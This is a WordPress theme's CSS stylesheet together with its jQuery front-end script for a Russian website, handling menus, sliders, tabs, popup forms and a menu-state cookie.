.list-posts:after {content: "";display: block;clear: both;}
.item-post .name-cat {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
   text-transform: uppercase;
        color: #4a4a4a;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 61px;
    margin-top: 10px;
}
.item-post .short_desc {
    padding: 0 0 10px 0;
}
.title-price {
    color: #00439D;
    display: block;
    font-weight: bold;
}
.price {
    color: #000000;
    font-size: 18px;
    line-height: 20px;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-weight: 600;
    margin: 10px 0;
    margin-top: 15px;    
	height: 34px;
}
.name-black-box h1 {
	margin:0;
	padding:0;
	color:#fff;
	font-size: 21px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
}
.item-post .more-b {
    text-align:center;
}
.item-post:hover a span {
    /*color: #00439D;*/
}
.item-post:hover .price {
    color: #4a4a4a;
}
.post {
    padding: 10px;
    border: 1px solid #f1edea;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 30px;
	margin-top: 25px;
}
.post ol {
    list-style-type: decimal;
    margin-left: 20px;
}
.post ul li {
    list-style-type: none;
    margin-bottom: 13px;
    padding-left: 25px;
    font: 13px/20px 'Open Sans', sans-serif;
    background: url(images/list_check.png) 0 4px no-repeat;
}
.post ul li:last-child {
    margin-bottom: 0;
}
.pag-paged {
padding: 10px;
    border: 1px solid #e4e4e4;
    margin-top: 30px;
    text-align: center;
}
.pag-paged a,.pag-paged span {
    padding: 2px 5px;
    margin: 2px;
    color: #FF4E18;
    border: 1px solid #FF4E18;
    background-color: #FFF;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    vertical-align: top;
}
.pag-paged a:hover {
    color: #4a4a4a;
    border: 1px solid #4a4a4a;
}
.pag-paged span.current {
    font-weight: bold;
}
.post td,.post th {
    padding: 7px;
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.post table {
    width: 100%;
    font-size: 13px;
    line-height: 15px;
}
.thumb-post {
    float: left;
    width: 330px;
}
.txt-right {
    float: right;
    width: 320px;
}
.top-single:after {content: "";display: block;clear: both;}
.top-single {
    padding: 35px 35px;
}
.thumb-post img {
    border: 1px solid #ccc !important;
width:100%;
}
.thumb-post .thumb-min img {
    width: 85px !Important;
}
.tab-links a {
    float: left;
    margin-right: 10px;
}
.tab-links:after {content: "";display: block;clear: both;}
.tabbox {
    display: none;
}
.tabbox.active {
    display: block;
}
.post a {
    color: #00439D;
}
.post a:hover {
    text-decoration: none;
}
.tab-links a.active {
    color: #fff;
    background: #5d5d5d;
}
.post a.btn {
    color: #fff;
}
span.wpcf7-not-valid-tip {
    display: none !Important;
}
.input input.wpcf7-not-valid {
    border-color: #e81616;
}
div.wpcf7-response-output {
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
    font-weight: bold;
}
@media screen and (max-width: 1070px){
.wrap {
    width: auto;
    max-width: 1070px;
	padding:0 10px;
}
.sidebar {
    float: none;
    margin: auto;
}
.content {
    float: none;
    width: auto;
    margin: auto;
}
.item-cat, .item-post {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 10px !important;
	
}
.cats-sp {
    text-align: center;
}
.menu-footer li {
    padding: 5px;
    margin: 5px;
}
.menu-top ul {
    display: none;
}
.menu-top .slicknav_menu {
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #fff;
}
.menu-top .slicknav_menu a {
    color: #fff;
}
nav.menu-top {
    position: relative;
    height: 18px;
}
a.slicknav_btn .slicknav_menutxt {font-weight: 700;}
ul.slicknav_nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    background: #3d3c3c;
    z-index: 3000;
}
ul.slicknav_nav li a {
    display: block;
    padding: 10px 5px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    border-bottom: 1px solid #fff;
    border-right: 0;
}
ul.slicknav_nav li a:hover {
    background: #00439D;
}
ul.slicknav_nav li {
    border: 0;
}
.logo-st {
    width: 280px;
    margin-left: 10px;
}
.right-box {
    margin-top: 10px;
    margin-right: 10px;
}
}
@media screen and (max-width: 480px) {
.top-single {
    padding: 0px;
}
}
.form-main {
	width:100%;	    
	display: block;
}
.form-main-2 {
float: left;
    position: relative;
    width: 50%;
}

.form-main-3 {
float: left;
    position: relative;
    width: 50%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel {
    width: 83%;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    width: 83%;	
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 83%;	
}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 83%;
}

.item-p img { 
border-radius: 13px 13px 13px 13px;
-moz-border-radius: 13px 13px 13px 13px;
-webkit-border-radius: 13px 13px 13px 13px;
border: 1px solid #b4b4d4;
}
.slick-slider {
    margin-left: -17px;
}

.main-row {
    display: block;
    width: 100%;
}

.block-u {
    width: 25%;
    display: block;
    float: left;
    text-align: center;
}

.block-u img {
    max-width: 67px;
    border: 1px solid #818181;
    border-radius: 50px;
    padding: 5px;
}

.block-u a {
    color: #4a4a4a;
    border-bottom: 1px solid #e4e4e4;
}
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://mtnw.ru/wp-content/themes/samsan/js/scripts.js
body_size: 1362
content:
 jQuery(function($) {
     var $mon=$("div.widget:nth-child(3) .menu-item");
	$('.menu-top>ul').slicknav({
		label:		'Меню',
		prependTo:	'.menu-top'
	});
	$('.post iframe').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post embed').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post object').wrap('<div class="adaptivevideowrapper"></div>');
	$('.post table').each(function(){
		$(this).wrap('<div class="tableContainer"></div>');
	});
	$('.slider-active').bxSlider({
		pager: true,
		controls: false,
		auto: true,
		speed: 500,
		pause: 5500
	});
	$('.tab-links a').click(function(){
		var link = $(this).attr("href");
		$('.tab-links a').removeClass("active");
		$('.tabbox').removeClass("active");
		$(this).addClass("active");
		$(link).addClass("active");
		return false; 
	});
	var top_show = 150;
	var delay = 800;
	$(window).scroll(function () {
		if ($(this).scrollTop() > top_show) $('.topArrow1').fadeIn();
		else $('.topArrow1').fadeOut();
	});
	$('.topArrow1').click(function () {
		$('body, html').animate({
				scrollTop: 0
		}, 500);
		return false;
	});
	$('.opensigle').click(function(){
			$('.two-form textarea').val($('#text_area').val());
			$('.two-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.order-button,.topArrow').click(function(){
			$('.one-form').show(100);
			$('.bgpopUp').show(300);
			return false;
	});
	$('.close-popUp,.bgpopUp').click(function(){
			$('.popUp-box').hide(100);
			$('.bgpopUp').hide(300);
	});
	 
	if ( $.cookie('active_menu') == null ) {
		$.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
	}
	$($.cookie('active_menu')).addClass('clicked');
	 	
		
    if ($.cookie('active_menu') === '.catalog-a'){
		$('div.widget:nth-child(3)').addClass('inactive');
		$('div.widget:nth-child(2)').addClass("active");
	} else {
		$('div.widget:nth-child(2)').addClass('inactive');
		$('div.widget:nth-child(3)').addClass("active");	
	}
	 
   $('.catalog-a').click(function(){
       $(this).addClass("clicked");
	   $.cookie('active_menu', '.catalog-a', {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
       $(".widget ul li").click(function(){
           $(this).addClass("catalog-b");}
                                );
       $(".catalog-b").removeClass("clicked");
        $('div.widget:nth-child(3)').removeClass("active");
        $('div.widget:nth-child(2)').addClass("active");
	   
      
    });
    $('.catalog-b').click(function(){
        $(this).addClass('clicked');
	 $.cookie('active_menu', '.catalog-b' , {
			expires: 5,
			path: '/',
			domain: 'mtnw.ru'
		}); 
         $(".catalog-a").removeClass("clicked");
       $('div.widget:nth-child(3)').addClass("active"); 
        $('div.widget:nth-child(2)').removeClass('active');
        $('div.widget:nth-child(2)').addClass('inactive');
        
        if(('div.widget:nth-child(2)').hasClass("active")){
            $('div.widget:nth-child(2)').toogleClass("active");
        }
    }); 
    $('.button-cont').click(function(){
        $(".form-pp").addClass("opened");
    });
    $('.buttom-cl').click(function(){
        $(".form-pp").removeClass("opened");
    });
    $('.customize-support').hover(function(){
    if($mon.hasClass(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }
        });
//    function check(){
//    if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
//    { 
//        $(".catalog-a").removeClass("clicked");
//        $(".catalog-b").addClass("clicked");
//        $("div.widget:nth-child(3)").addClass("active");
//        $("div.widget:nth-child(2)").removeClass("active");
//        $("div.widget:nth-child(2)").addClass("inactive");
//        
//    }
//        }
        if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }

}); 
/*if( ($(document).scrollTop() > ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).not("active"))){
    $("div.widget:last-child()").addClass("shrink-tr");
  )
  else
      if( ($(document).scrollTop() < ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).hasClass("active"))){
           $("div.widget:last-child()").addClass("shrink-te");  
      
      }*/
/* $(document).on("scroll", function(){
		if
      ( $(document).scrollTop() > 500) {
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }

		 
    else 
               if
      ( $(document).scrollTop() > 840) {
       $("div.widget:last-child()").removeClass("shrink-tr");
        $("div.widget:last-child()").addClass("shrink-te");
    }
   /* if(($(document).scrollTop() > 500) && ($("div.widget:nth-child(3)").hasClass("active"))){
        $("div.widget:last-child()").addClass("shrink-tr"); 
         $("div.widget:last-child()").removeClass("shrink-te");
    } 
		else
            if ( $(document).scrollTop() < 500)
		{
			$("div.widget:last-child()").removeClass("shrink-tr");
             $("div.widget:last-child()").removeClass("shrink-te");
            
		} 
	});  
/*$(document).on("scroll", function(){
		if 
     ( (($(document).scrollTop() > 500)) && ($("div.widget:nth-child(3)").is("active"))){
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }



	}); */